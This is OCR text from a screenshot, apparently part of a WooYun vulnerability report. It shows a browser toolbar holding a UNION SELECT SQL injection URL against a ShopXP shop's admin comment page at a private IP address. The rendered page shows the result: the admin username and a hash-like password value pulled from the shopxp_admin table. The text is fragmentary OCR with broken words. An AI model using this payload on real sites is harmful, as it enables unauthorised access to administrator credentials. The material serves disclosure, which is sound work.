 SQL- XSS- Encryption- Encoding- Other-
URL
http://192.168.1.106/admin/pinglun.asp?id=71 UNION SELECT 1,2,admin,4,5,6,7,8,9,password,11 from shopxp_admin
RL
te
Enable Post data Enable Referrer
2.168.1.106/admin/pinglun.asp?id=71 UNION SELECT 1,2,admin,4,5,6,7,8,9,password,11 from shopxp_admin
火狐官方站点 新手上路 常用网址 T 天猫商城 GATE 编程 安全 黑站 小黑博客 test js 杂七杂八 逆向 工具 漏
姓 名: admin
评论标题: 5
评论正文: 6
管理回复: 7a57a5a743894a0e
回复保存 重新填写
www.wooyun.org